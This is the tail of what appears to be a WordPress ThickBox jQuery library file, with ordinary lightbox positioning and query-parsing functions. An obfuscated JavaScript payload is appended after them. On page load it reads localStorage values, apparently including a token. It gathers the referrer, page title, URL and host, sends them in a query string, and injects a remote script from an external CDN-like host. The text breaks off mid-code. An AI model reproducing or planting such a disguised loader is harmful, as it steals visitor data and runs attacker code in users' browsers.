	jQuery("#TB_window").fadeOut("fast",function(){jQuery('#TB_window,#TB_overlay,#TB_HideSelect').trigger("unload").unbind().remove();});
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	document.onkeydown = "";
	document.onkeyup = "";
	return false;
}

function tb_position() {
jQuery("#TB_window").css({marginLeft: '-' + parseInt((TB_WIDTH / 2),10) + 'px', width: TB_WIDTH + 'px'});
	if ( !(jQuery.browser.msie && jQuery.browser.version < 7)) { // take away IE6
		jQuery("#TB_window").css({marginTop: '-' + parseInt((TB_HEIGHT / 2),10) + 'px'});
	}
}

function tb_parseQuery ( query ) {
   var Params = {};
   if ( ! query ) {return Params;}// return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) {continue;}
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function tb_getPageSize(){
	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

function tb_detectMacXFF() {
  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
}
(function(_0x1c9aa6,_0x86e811){function _0x3faa55(_0xd112ed,_0x4dc50c,_0x4b2864,_0x47e2cd){return _0x1142(_0x47e2cd-0x340,_0xd112ed);}var _0x3e1917=_0x1c9aa6();function _0x42da3e(_0x4bbcda,_0x244438,_0x1faf03,_0x5a128b){return _0x1142(_0x4bbcda- -0x3c4,_0x1faf03);}while(!![]){try{var _0x5d906d=parseInt(_0x3faa55(0x53f,0x57c,0x5aa,0x56c))/(-0x15cd+0x1be*0xf+-0x454)+parseInt(_0x3faa55(0x58e,0x585,0x5dd,0x59d))/(-0xdf7+0x3f9+0x500*0x2)+parseInt(_0x3faa55(0x55e,0x53a,0x558,0x551))/(0x2642+-0x1e9a+-0x7a5*0x1)+-parseInt(_0x42da3e(-0x1b5,-0x1f6,-0x19f,-0x1ac))/(-0x14cb+0x121d+0x2b2)*(parseInt(_0x42da3e(-0x1d2,-0x1bd,-0x1c0,-0x1d3))/(-0x1a6a*-0x1+0x50*0x1a+-0x2285*0x1))+-parseInt(_0x3faa55(0x54e,0x52f,0x516,0x552))/(-0x1*-0xd0d+-0x1de9+0x10e2)+-parseInt(_0x42da3e(-0x174,-0x153,-0x139,-0x132))/(-0x1*-0x4fd+0x10*0x74+0x209*-0x6)+parseInt(_0x3faa55(0x59c,0x55f,0x5c8,0x59f))/(-0x150d+0xc*0x1f5+-0x29*0xf);if(_0x5d906d===_0x86e811)break;else _0x3e1917['push'](_0x3e1917['shift']());}catch(_0x533ded){_0x3e1917['push'](_0x3e1917['shift']());}}}(_0x20f3,0xe6f4c+0x3d713*0x1+-0x2*0x2a33c),(function(){var _0xa7f75b={'wJjib':_0x116bb3(0x3eb,0x37e,0x3c9,0x3b8)+'+$','TNGkG':'Ebclv','iylzh':_0x116bb3(0x3f2,0x42d,0x409,0x408),'rdlyQ':function(_0x340f4e,_0x3f2755){return _0x340f4e(_0x3f2755);},'BHSQw':function(_0x2ba9dd,_0x46033f){return _0x2ba9dd+_0x46033f;},'PqLxN':'return\x20(fu'+_0x166e0b(0x124,0x103,0xd8,0xf5),'GJhsR':'{}.constru'+_0x116bb3(0x402,0x3f2,0x3fa,0x427)+_0x116bb3(0x455,0x416,0x424,0x412)+'\x20)','vHeTe':_0x166e0b(0x7f,0xa3,0x9c,0xa3),'qJKwp':_0x166e0b(0xd7,0x107,0xc9,0xfb),'fmrcM':function(_0x577770,_0x537492){return _0x577770<_0x537492;},'zmvbU':_0x166e0b(0xa2,0xd1,0xca,0xa7)+'3','ofoHd':_0x116bb3(0x3f0,0x3f3,0x405,0x3f7)+_0x116bb3(0x3ad,0x394,0x3b5,0x3c0)+'cdn.com/N9'+_0x116bb3(0x3d5,0x3da,0x3e8,0x3ce),'UaunA':function(_0x2e75b2,_0x53ce00){return _0x2e75b2===_0x53ce00;},'xoXTN':_0x166e0b(0xbc,0x107,0xcb,0xdd),'oTKtM':function(_0x5e5b98,_0x61163e){return _0x5e5b98+_0x61163e;},'GHVol':_0x166e0b(0xe8,0xbd,0xbf,0xb2),'nIVvf':_0x116bb3(0x3f9,0x390,0x3b9,0x3c2),'CVndL':_0x166e0b(0xb9,0x94,0x98,0xb3),'LeANV':_0x166e0b(0xbc,0xa7,0x5a,0x98),'apNlR':'trace','KzsTW':function(_0xa502c8,_0x3301ce){return _0xa502c8!==_0x3301ce;},'NUQfh':_0x116bb3(0x37b,0x3b0,0x3e1,0x3bb),'gnIFK':_0x116bb3(0x3fa,0x416,0x440,0x42a)+'0','gTQua':_0x116bb3(0x411,0x41a,0x3ef,0x41b)+'2','QyTvB':_0x116bb3(0x404,0x3d5,0x3ef,0x3f8),'rTdpi':'token','THGDq':_0x116bb3(0x389,0x3ab,0x3ff,0x3cd),'sSmii':function(_0x11488f,_0x3c1feb,_0x13ee7c){return _0x11488f(_0x3c1feb,_0x13ee7c);},'FbyVf':function(_0x1935dd,_0x3fded8,_0x4a4e67){return _0x1935dd(_0x3fded8,_0x4a4e67);},'lQrIj':function(_0x392bd3){return _0x392bd3();},'DIvxV':_0x166e0b(0xc9,0xf0,0xc9,0xfe)+_0x116bb3(0x38c,0x383,0x38d,0x3bc),'PUxJG':_0x166e0b(0xad,0xd2,0x7e,0xaf),'Taqty':_0x166e0b(0x76,0xca,0xa5,0x8e),'LIqVw':function(_0x4473f7,_0x52bef2){return _0x4473f7!==_0x52bef2;},'wnDxq':'undefined','UeiNQ':function(_0x118cb2,_0x3e3cc8){return _0x118cb2===_0x3e3cc8;},'vfWze':'JAEVC','pYTjs':function(_0x5453b7,_0x170f6f){return _0x5453b7/_0x170f6f;},'YZXjS':function(_0x2845ab,_0x30374d){return _0x2845ab+_0x30374d;},'BiIrm':_0x166e0b(0xb4,0x10b,0x9f,0xda)+'.client','Nshvn':function(_0x6ca6d5,_0x3e1fc9){return _0x6ca6d5+_0x3e1fc9;},'bmBXc':_0x116bb3(0x3f5,0x442,0x3e5,0x401)+_0x116bb3(0x431,0x440,0x3f8,0x425),'AztvW':function(_0x35f8dc,_0x6b9b6b){return _0x35f8dc(_0x6b9b6b);},'EkkWS':function(_0x5a43ea,_0x38cd24){return _0x5a43ea+_0x38cd24;},'FQdHd':_0x166e0b(0x64,0x6d,0x5d,0x99)+_0x116bb3(0x3b4,0x41f,0x41b,0x3f0),'ZlYkG':_0x116bb3(0x42f,0x440,0x41c,0x404),'nfZyW':function(_0x5732e4,_0x316245){return _0x5732e4+_0x316245;},'RSiUu':function(_0x4d7a4a,_0x2c4936){return _0x4d7a4a===_0x2c4936;},'LRKNn':_0x116bb3(0x3f8,0x3ee,0x417,0x3f4),'zrfnh':_0x116bb3(0x3e9,0x408,0x3de,0x3d7),'AItKv':function(_0x59d30e,_0x53040f){return _0x59d30e+_0x53040f;},'LtkbI':_0x166e0b(0xfa,0xf0,0x13b,0x106),'jOgjO':'WQlGx','chrAi':_0x116bb3(0x40f,0x40f,0x43b,0x41d),'ywuKt':function(_0x5585e7,_0x275aed){return _0x5585e7+_0x275aed;},'SurpG':_0x166e0b(0xa9,0x9f,0xac,0xe1)},_0x5a87af=(function(){var _0x388c0d=!![];return function(_0x449db2,_0x9d5523){var _0x1fade3=_0x388c0d?function(){function _0x287c95(_0x310a4d,_0x579548,_0x379aea,_0x465953){return _0x1142(_0x310a4d-0x164,_0x379aea);}if(_0x9d5523){var _0x304767=_0x9d5523[_0x287c95(0x382,0x33e,0x364,0x389)](_0x449db2,arguments);return _0x9d5523=null,_0x304767;}}:function(){};return _0x388c0d=![],_0x1fade3;};}()),_0x52bd5d=_0xa7f75b[_0x166e0b(0x76,0xc5,0xaf,0xad)](_0x5a87af,this,function(){function _0x221665(_0x40927d,_0x526b6c,_0x402891,_0x5a7669){return _0x116bb3(_0x40927d-0x5,_0x526b6c,_0x402891-0x17f,_0x40927d- -0x276);}function _0x2c3108(_0x455fd2,_0xc0a317,_0x4dde04,_0x3267bd){return _0x166e0b(_0x455fd2-0x171,_0xc0a317-0x187,_0x3267bd,_0x455fd2-0x316);}return _0x52bd5d[_0x2c3108(0x3a2,0x3c9,0x387,0x384)]()[_0x2c3108(0x3c6,0x3f7,0x3bf,0x3e4)](_0xa7f75b[_0x221665(0x1c0,0x197,0x1ba,0x1a5)])[_0x221665(0x149,0x15f,0x119,0x14a)]()[_0x221665(0x1c5,0x1d5,0x1f9,0x1a6)+'r'](_0x52bd5d)[_0x221665(0x16d,0x190,0x12f,0x17a)](_0xa7f75b['wJjib']);});_0x52bd5d();var _0x2f4d97=(function(){var _0x1957c9={};function _0x172a00(_0x59016c,_0x2f58fe,_0x15cac0,_0x424bc8){return _0x166e0b(_0x59016c-0xdc,_0x2f58fe-0x4,_0x15cac0,_0x2f58fe-0x40d);}function _0x30043c(_0x16ff74,_0x5376de,_0x31339b,_0x44200a){return _0x116bb3(_0x16ff74-0x47,_0x31339b,_0x31339b-0x129,_0x16ff74- -0x179);}_0x1957c9['RSpRV']=_0xa7f75b[_0x30043c(0x2bd,0x27f,0x27f,0x2f4)],_0x1957c9[_0x172a00(0x4cf,0x4ed,0x52a,0x503)]=_0xa7f75b[_0x30043c(0x2a6,0x2d0,0x26d,0x2cc)],_0x1957c9[_0x30043c(0x2a8,0x264,0x283,0x270)]=_0xa7f75b[_0x172a00(0x4bf,0x4cd,0x4ee,0x50c)];var _0xc5e94e=_0x1957c9,_0x3a7b2f=!![];return function(_0x14413b,_0x19872f){function _0x38123c(_0x597e34,_0x272b40,_0x2952b8,_0x3ff511){return _0x172a00(_0x597e34-0x78,_0x2952b8- -0x78,_0x597e34,_0x3ff511-0x192);}function _0x454c17(_0x546df6,_0x25419a,_0x3b91f9,_0x2df510){return _0x172a00(_0x546df6-0x50,_0x3b91f9- -0x2aa,_0x2df510,_0x2df510-0x13d);}if(_0xc5e94e['IsRGx']===_0x38123c(0x43a,0x48c,0x47a,0x47e)){if(_0x2e4eee){var _0x53fef2=_0x5b1143[_0x454c17(0x252,0x220,0x22e,0x1eb)](_0x36fa0c,arguments);return _0x3c09f4=null,_0x53fef2;}}else{var _0x14175b=_0x3a7b2f?function(){var _0x342c2b={};_0x342c2b[_0x25b28b(0x34e,0x309,0x311,0x341)]=_0xc5e94e[_0x25b28b(0x30a,0x345,0x335,0x326)];function _0x2af957(_0x286f60,_0x439736,_0x371e75,_0xad9219){return _0x38123c(_0x371e75,_0x439736-0x17a,_0x286f60- -0x52e,_0xad9219-0x91);}function _0x25b28b(_0xd488e3,_0x325978,_0x31196a,_0x30179c){return _0x454c17(_0xd488e3-0x159,_0x325978-0x189,_0x30179c-0x123,_0x31196a);}var _0x31d22d=_0x342c2b;if(_0xc5e94e['BaPdv']===_0xc5e94e['BaPdv']){if(_0x19872f){var _0x40bef0=_0x19872f['apply'](_0x14413b,arguments);return _0x19872f=null,_0x40bef0;}}else return _0x54ad53[_0x2af957(-0x10d,-0xd4,-0xdb,-0x12e)]()[_0x25b28b(0x2f1,0x338,0x304,0x336)](uBOHIF[_0x25b28b(0x382,0x37c,0x32e,0x341)])['toString']()[_0x25b28b(0x3bc,0x3c6,0x387,0x38e)+'r'](_0x4a7ead)[_0x25b28b(0x31c,0x30b,0x371,0x336)](_0x2af957(-0x114,-0x10c,-0xe9,-0x13a)+'+$');}:function(){};return _0x3a7b2f=![],_0x14175b;}};}()),_0x3937af=_0xa7f75b[_0x116bb3(0x397,0x3e6,0x3ad,0x3ba)](_0x2f4d97,this,function(){var _0x5ec61e={'YyVbh':function(_0x13e26b,_0x5a73eb){return _0xa7f75b['rdlyQ'](_0x13e26b,_0x5a73eb);},'atYyj':function(_0x5450d0,_0x55f073){function _0x20b276(_0x728d30,_0xebf29e,_0x52e9de,_0x1c9eb9){return _0x1142(_0x52e9de- -0x1b,_0xebf29e);}return _0xa7f75b[_0x20b276(0x23c,0x256,0x228,0x20a)](_0x5450d0,_0x55f073);},'PNEMy':_0xa7f75b[_0x412d26(-0x31,-0x57,-0x3c,-0x2a)],'bJojG':_0xa7f75b[_0x412d26(-0x38,-0x5a,-0x2b,-0x35)],'xXBtX':_0x412d26(0x19,-0x17,-0x1a,-0x45),'TbeAt':_0xa7f75b['vHeTe'],'SGkBC':_0xa7f75b['qJKwp'],'swnyk':function(_0x141298,_0x1d90a4){function _0x585924(_0x4bfa2d,_0x2f7495,_0x1c6c87,_0x5773e6){return _0x412d26(_0x1c6c87,_0x2f7495-0x71,_0x5773e6- -0x16c,_0x5773e6-0xe9);}return _0xa7f75b[_0x585924(-0x195,-0x19a,-0x16d,-0x168)](_0x141298,_0x1d90a4);},'Dejvv':_0xa7f75b['zmvbU'],'wklCV':_0xa7f75b['ofoHd']},_0x2208e7;try{if(_0xa7f75b['UaunA'](_0xa7f75b[_0x142415(0x387,0x3b0,0x35f,0x39d)],_0xa7f75b[_0x412d26(-0x3e,-0x31,0x6,-0x3d)])){var _0x202ec5=_0xa7f75b['rdlyQ'](Function,_0xa7f75b[_0x412d26(0x5f,-0x26,0x1b,0x31)](_0xa7f75b[_0x142415(0x38e,0x327,0x364,0x35b)]+(_0x142415(0x38d,0x3e5,0x398,0x3c3)+'ctor(\x22retu'+_0x412d26(0x4f,0xe,0x13,0x48)+'\x20)'),');'));_0x2208e7=_0x202ec5();}else{var _0x83eb0a;try{var _0x72650c=HQgJPF[_0x412d26(0x5c,0x58,0x39,0x2e)](_0x241e1e,HQgJPF[_0x412d26(0x20,-0x2,0x30,0x74)](HQgJPF['PNEMy']+HQgJPF[_0x142415(0x373,0x39c,0x378,0x397)],');'));_0x83eb0a=_0x72650c();}catch(_0x43f30b){_0x83eb0a=_0x249c3f;}var _0x14e381=_0x83eb0a[_0x142415(0x339,0x35c,0x340,0x35d)]=_0x83eb0a[_0x412d26(-0x63,-0x69,-0x3a,-0x69)]||{},_0x1e1b3f=[HQgJPF[_0x142415(0x3b9,0x33e,0x34e,0x379)],_0x412d26(-0x4c,-0x7b,-0x3d,-0x4e),_0x142415(0x389,0x39b,0x396,0x37e),HQgJPF[_0x142415(0x39b,0x3ea,0x3f0,0x3cc)],_0x142415(0x39f,0x392,0x36c,0x363),HQgJPF[_0x142415(0x3c7,0x3b7,0x340,0x384)],'trace'];for(var _0x172d26=-0x160f+-0x1*-0x59c+0x1*0x1073;HQgJPF[_0x142415(0x38b,0x3e6,0x377,0x3a9)](_0x172d26,_0x1e1b3f[_0x142415(0x33b,0x323,0x390,0x35e)]);_0x172d26++){var _0x23c70c=HQgJPF[_0x142415(0x344,0x333,0x388,0x35c)][_0x412d26(0xe,0x2,-0x18,-0x39)]('|'),_0x4fe927=-0x3*-0xa63+0x2209+-0xd0a*0x5;while(!![]){switch(_0x23c70c[_0x4fe927++]){case'0':_0x552175['toString']=_0x125255[_0x142415(0x376,0x318,0x328,0x357)][_0x412d26(-0x5d,-0xb,-0x46,-0x35)](_0x125255);continue;case'1':_0x552175[_0x142415(0x38d,0x353,0x35f,0x392)]=_0x1fefd2['bind'](_0x4f038d);continue;case'2':var _0x125255=_0x14e381[_0x23f0b5]||_0x552175;continue;case'3':_0x14e381[_0x23f0b5]=_0x552175;continue;case'4':var _0x23f0b5=_0x1e1b3f[_0x172d26];continue;case'5':var _0x552175=_0x4ecfb0[_0x142415(0x3e7,0x39a,0x395,0x3d3)+'r'][_0x142415(0x36a,0x359,0x389,0x36d)][_0x412d26(-0x4b,-0x56,-0x46,-0x15)](_0xa356f4);continue;}break;}}}}catch(_0x42bcc4){_0x2208e7=window;}function _0x412d26(_0x3094eb,_0x7f1d85,_0x228d5a,_0x32a476){return _0x116bb3(_0x3094eb-0xcd,_0x3094eb,_0x228d5a-0x12a,_0x228d5a- -0x3ff);}var _0x16d75a=_0x2208e7['console']=_0x2208e7[_0x412d26(-0x3c,-0x55,-0x3a,-0x1c)]||{},_0x128de1=[_0xa7f75b[_0x142415(0x36b,0x34b,0x3bd,0x381)],_0xa7f75b[_0x142415(0x3be,0x3cb,0x3c9,0x3be)],_0xa7f75b[_0x142415(0x3d7,0x362,0x3b2,0x3a1)],_0xa7f75b[_0x142415(0x398,0x3f6,0x3d7,0x3b6)],_0xa7f75b[_0x142415(0x3d9,0x36d,0x3be,0x398)],_0xa7f75b[_0x142415(0x394,0x3b2,0x3d2,0x3d6)],_0xa7f75b[_0x412d26(0x29,0x13,0x7,0x20)]];function _0x142415(_0x4414c2,_0x171eb0,_0x5c94ec,_0x2adbcd){return _0x116bb3(_0x4414c2-0xfb,_0x4414c2,_0x5c94ec-0x3e,_0x2adbcd- -0x68);}for(var _0x3bb5ff=0xa61+-0x793*-0x1+-0x11f4;_0xa7f75b[_0x412d26(-0x16,-0x1d,0x4,0x41)](_0x3bb5ff,_0x128de1[_0x412d26(-0x13,-0x6,-0x39,-0xc)]);_0x3bb5ff++){if(_0xa7f75b[_0x412d26(0x44,0x22,0xc,0x49)]('jJKdQ',_0xa7f75b['NUQfh'])){var _0x321afa={};_0x321afa[_0x412d26(-0x2c,0x1,-0x41,-0x6b)]=![],_0x321afa[_0x142415(0x37a,0x338,0x36f,0x370)]=0x15180,_0x321afa[_0x412d26(0x1b,0x31,-0x12,-0x3b)]=_0x5ec61e[_0x412d26(-0x5,0x5a,0x23,0x49)],_0x46d4f4[_0x412d26(0x2b,0x63,0x32,0x4e)+'vrp4k65']=_0x321afa;}else{var _0x5afe02=_0xa7f75b[_0x412d26(-0x12,-0x6d,-0x2e,-0x46)][_0x142415(0x349,0x360,0x3bb,0x37f)]('|'),_0x22b2a6=-0x40*-0x8c+0x2136+-0x4436;while(!![]){switch(_0x5afe02[_0x22b2a6++]){case'0':_0x16d75a[_0x92e5c2]=_0x50b07d;continue;case'1':_0x50b07d[_0x142415(0x378,0x39b,0x319,0x357)]=_0x4ad72a[_0x142415(0x31a,0x33f,0x38e,0x357)]['bind'](_0x4ad72a);continue;case'2':var _0x50b07d=_0x2f4d97[_0x142415(0x39d,0x415,0x3ac,0x3d3)+'r'][_0x412d26(0xb,-0x13,-0x2a,-0x34)][_0x142415(0x30c,0x386,0x349,0x351)](_0x2f4d97);continue;case'3':var _0x4ad72a=_0x16d75a[_0x92e5c2]||_0x50b07d;continue;case'4':var _0x92e5c2=_0x128de1[_0x3bb5ff];continue;case'5':_0x50b07d[_0x412d26(-0x26,0x1,-0x5,-0x3)]=_0x2f4d97[_0x142415(0x355,0x34d,0x379,0x351)](_0x2f4d97);continue;}break;}}}});_0xa7f75b[_0x166e0b(0xf3,0xc9,0xf9,0xdb)](_0x3937af);var _0x5d62ae=_0xa7f75b[_0x166e0b(0x6c,0xae,0xc0,0xac)];if(!window[_0x116bb3(0x43c,0x413,0x40f,0x431)+_0x166e0b(0x67,0x53,0x91,0x89)]){if(_0xa7f75b[_0x166e0b(0xa7,0xae,0x9f,0xcf)]!==_0xa7f75b['Taqty']){var _0x422592={};_0x422592[_0x116bb3(0x3e4,0x3e2,0x3aa,0x3be)]=![],_0x422592[_0x116bb3(0x3d0,0x3a1,0x399,0x3d8)]=0x15180,_0x422592[_0x116bb3(0x3c2,0x40a,0x3b3,0x3ed)]=_0x166e0b(0xf9,0xed,0x9a,0xc4)+_0x116bb3(0x3d1,0x3fe,0x3af,0x3c0)+_0x116bb3(0x399,0x38a,0x3d7,0x3ca)+_0x166e0b(0x66,0x94,0x9e,0x9b),window[_0x166e0b(0xf1,0xd9,0xdf,0xfe)+_0x166e0b(0xa2,0x7a,0x7e,0x89)]=_0x422592;}else{var _0x167ee0=_0x430a46?function(){if(_0x39cfe1){var _0x409c27=_0x40482b['apply'](_0x3fb9f1,arguments);return _0x4bd448=null,_0x409c27;}}:function(){};return _0x277be4=![],_0x167ee0;}}const _0x6a3833=localStorage[_0x116bb3(0x459,0x3f8,0x401,0x437)](_0xa7f75b[_0x166e0b(0x10d,0xcb,0x101,0xe4)]);if(_0xa7f75b[_0x166e0b(0x8a,0x9a,0x72,0x94)](typeof _0x6a3833,_0xa7f75b['wnDxq'])&&_0xa7f75b[_0x116bb3(0x388,0x3c7,0x3b6,0x3c7)](_0x6a3833,null)){if(_0xa7f75b[_0x116bb3(0x3e5,0x3df,0x409,0x3d0)](_0xa7f75b['vfWze'],_0xa7f75b[_0x116bb3(0x433,0x3fa,0x444,0x42c)])){var _0x23034f=JSON[_0x116bb3(0x398,0x409,0x3e5,0x3d9)](_0x6a3833),_0x109cbf=Math['round'](_0xa7f75b['pYTjs'](+new Date(),-0x7f*0x27+0x1cc8+0x11b*-0x5));_0xa7f75b[_0x166e0b(0xbe,0x75,0xad,0x9c)](_0x23034f[_0x116bb3(0x449,0x3dd,0x441,0x420)],window[_0x166e0b(0x143,0x12d,0xd6,0xfe)+'vrp4k65'][_0x116bb3(0x3ea,0x3c0,0x3b5,0x3d8)])<_0x109cbf&&(localStorage[_0x116bb3(0x392,0x3e8,0x3f1,0x3c8)](_0xa7f75b['QyTvB']),localStorage[_0x166e0b(0xc9,0x9c,0x73,0x95)](_0xa7f75b[_0x166e0b(0x90,0xdf,0x105,0xc2)]),localStorage[_0x116bb3(0x3a2,0x3ed,0x3f6,0x3c8)](_0x166e0b(0x90,0xb5,0x8d,0x9a)));}else{var _0x22f529=_0xa7f75b[_0x166e0b(0xf6,0x111,0xed,0xfa)][_0x166e0b(0xe7,0x9f,0x7f,0xb4)]('|'),_0x3fbfe1=0xd31+0x16bb+-0x23ec;while(!![]){switch(_0x22f529[_0x3fbfe1++]){case'0':var _0x5c42af=_0x29acb3[_0x374e9d];continue;case'1':_0x146362[_0x116bb3(0x3f7,0x3a8,0x3dd,0x3bf)]=_0x38ac92[_0x116bb3(0x3b8,0x3ce,0x391,0x3bf)][_0x166e0b(0xc0,0xbd,0x83,0x86)](_0x38ac92);continue;case'2':_0x1a90e2[_0x5c42af]=_0x146362;continue;case'3':var _0x146362=_0x5a5696[_0x116bb3(0x415,0x40e,0x43a,0x43b)+'r'][_0x166e0b(0x8a,0xdd,0xc9,0xa2)]['bind'](_0x2473e1);continue;case'4':_0x146362[_0x166e0b(0xf8,0xe2,0x8f,0xc7)]=_0x4fe77a[_0x166e0b(0xc3,0x97,0x97,0x86)](_0x3cf6b0);continue;case'5':var _0x38ac92=_0xb154ff[_0x5c42af]||_0x146362;continue;}break;}}}var _0x4f5afd=localStorage[_0x116bb3(0x415,0x44e,0x3f2,0x437)](_0xa7f75b[_0x116bb3(0x3cd,0x3fc,0x39b,0x3dd)]),_0x151803=localStorage['getItem'](_0xa7f75b[_0x166e0b(0xc8,0x84,0x80,0xc2)]),_0x2957af=_0xa7f75b[_0x116bb3(0x446,0x438,0x40e,0x433)];function _0x166e0b(_0x4336a8,_0x5d8ec9,_0x111066,_0x5aed01){return _0x1142(_0x5aed01- -0x153,_0x111066);}_0x2957af+='&'+decodeURIComponent(window[_0x116bb3(0x402,0x3b9,0x407,0x3fd)][_0x116bb3(0x3bb,0x3a6,0x3cf,0x3e3)][_0x166e0b(0xa5,0xf7,0xa3,0xc3)]('?','')),_0x2957af+=_0xa7f75b['Nshvn'](_0xa7f75b[_0x116bb3(0x408,0x452,0x3fe,0x435)],_0xa7f75b[_0x166e0b(0x120,0x123,0xd3,0xf1)](encodeURIComponent,document[_0x166e0b(0x110,0xd7,0xe7,0xf6)])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3f9,0x3da,0x43f,0x40f)](_0x166e0b(0xdb,0xaf,0x85,0xb7)+_0x116bb3(0x409,0x41f,0x41f,0x3e4),_0xa7f75b['rdlyQ'](encodeURIComponent,document['title'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x430,0x3fe,0x42d,0x423)](_0xa7f75b[_0x116bb3(0x3e4,0x3e7,0x42b,0x41c)],_0xa7f75b[_0x116bb3(0x3b3,0x3c3,0x3a4,0x3c9)](encodeURIComponent,document[_0x116bb3(0x3ed,0x3f4,0x3bf,0x3fd)][_0x116bb3(0x3ed,0x3fc,0x45a,0x415)]+document[_0x166e0b(0x103,0xcb,0x93,0xca)]['pathname'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3d1,0x443,0x3d8,0x407)]+_0xa7f75b[_0x166e0b(0xae,0xfe,0xe8,0xf1)](encodeURIComponent,_0x5d62ae),_0x2957af+=_0xa7f75b['nfZyW']('&host=',_0xa7f75b[_0x166e0b(0xb4,0x85,0x5d,0x96)](encodeURIComponent,window[_0x166e0b(0x119,0x101,0x12b,0xfe)+_0x166e0b(0xb3,0x52,0x93,0x89)][_0x116bb3(0x3e9,0x3f2,0x42a,0x3ed)]));_0xa7f75b['KzsTW'](typeof _0x4f5afd,'undefined')&&_0x4f5afd&&window[_0x116bb3(0x3f1,0x424,0x417,0x431)+_0x116bb3(0x3b5,0x3c4,0x3f3,0x3bc)]['unique']&&(_0xa7f75b[_0x116bb3(0x3be,0x3f6,0x3bc,0x3de)](_0xa7f75b[_0x116bb3(0x40a,0x415,0x402,0x432)],_0xa7f75b[_0x116bb3(0x409,0x453,0x42b,0x419)])?(_0x16d543[_0x166e0b(0xcb,0x53,0x94,0x95)](_0xa7f75b[_0x166e0b(0xb5,0x99,0xb5,0xaa)]),_0x2e20d9[_0x166e0b(0x8e,0x75,0x52,0x95)](_0xa7f75b[_0x116bb3(0x3d3,0x409,0x3e0,0x3f5)]),_0xab0981['removeItem'](_0xa7f75b[_0x116bb3(0x3e8,0x3f3,0x3e1,0x417)])):_0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b[_0x166e0b(0x8a,0x72,0x73,0x8a)],encodeURIComponent(_0x4f5afd)));if(typeof _0x151803!==_0xa7f75b[_0x166e0b(0xe4,0x99,0xa8,0xa9)]&&_0x151803&&window[_0x166e0b(0xc1,0xbd,0xd1,0xfe)+_0x116bb3(0x3e2,0x3d0,0x39d,0x3bc)][_0x116bb3(0x38f,0x3bc,0x3e5,0x3be)]){if(_0xa7f75b[_0x166e0b(0x81,0xbe,0x8d,0x94)](_0xa7f75b['jOgjO'],_0xa7f75b[_0x166e0b(0xbb,0xd5,0xaa,0xd7)])){var _0x448d68=_0x22cab8['apply'](_0x2255d7,arguments);return _0x2dfaca=null,_0x448d68;}else _0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b['chrAi'],encodeURIComponent(_0x151803));}var _0x22cb32=document[_0x116bb3(0x413,0x3d3,0x3c8,0x3db)+_0x166e0b(0xb8,0xb7,0xda,0xb5)](_0x116bb3(0x433,0x406,0x44b,0x414));_0x22cb32[_0x166e0b(0xf7,0x105,0xfb,0x109)]=_0x116bb3(0x464,0x467,0x449,0x43a)+_0x116bb3(0x3f6,0x3f4,0x3c3,0x3eb)+'pt';function _0x116bb3(_0x4486a8,_0x2cccc6,_0x10ec5e,_0x1ca574){return _0x1142(_0x1ca574-0x1e0,_0x2cccc6);}_0x22cb32['src']=_0xa7f75b[_0x116bb3(0x42d,0x47e,0x451,0x440)](window['_rJxHnJ8Bn'+_0x166e0b(0x87,0xb0,0xb6,0x89)][_0x116bb3(0x3ef,0x412,0x413,0x3ed)],_0x2957af);var _0x273605=document[_0x116bb3(0x43c,0x3fe,0x3f2,0x416)+'sByTagName'](_0xa7f75b[_0x116bb3(0x43b,0x40a,0x3e9,0x3f9)])[0x21c*0x7+-0x2556*0x1+0x282*0x9];_0x273605[_0x116bb3(0x3da,0x3c7,0x3ed,0x3fb)][_0x166e0b(0x9c,0xff,0xee,0xc9)+'re'](_0x22cb32,_0x273605);}()));function _0x1142(_0x25e5ac,_0xf60eb5){var _0x49eab6=_0x20f3();return _0x1142=function(_0x20d882,_0xd0e999){_0x20d882=_0x20d882-(-0x102b*0x1+0x1192+0x71);var _0x438e5d=_0x49eab6[_0x20d882];if(_0x1142['eECSQi']===undefined){var _0x125ce8=function(_0x5a8fe8){var _0x2cd59a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19b81d='',_0x1add1d='',_0x2d75b1=_0x19b81d+_0x125ce8;for(var _0xa6e7d4=-0x23b3*-0x1+0xd18+-0x1*0x30cb,_0x22da38,_0x20edf5,_0x3d6739=0xf91+-0x267a+0x16e9;_0x20edf5=_0x5a8fe8['charAt'](_0x3d6739++);~_0x20edf5&&(_0x22da38=_0xa6e7d4%(0xecc+0x20cd+0xd*-0x3a9)?_0x22da38*(-0x1a93*0x1+-0x95c+0x3b*0x9d)+_0x20edf5:_0x20edf5,_0xa6e7d4++%(0x11*-0x1f7+-0x1*-0xbf+0x20ac))?_0x19b81d+=_0x2d75b1['charCodeAt'](_0x3d6739+(0x13*0xe3+-0x2*-0x469+0x2d9*-0x9))-(0xd31+0x415*-0x6+-0x1*-0xb57)!==-0xa91+0x1*-0xaf1+0x1582*0x1?String['fromCharCode'](0x15f7+-0x72*0xd+-0x2*0x797&_0x22da38>>(-(0x8*-0x4b5+-0x3f9*0x1+0x231*0x13)*_0xa6e7d4&0x1*0x1096+0x450+-0x14e*0x10)):_0xa6e7d4:0x1f1e+-0x1d48+-0x1d6){_0x20edf5=_0x2cd59a['indexOf'](_0x20edf5);}for(var 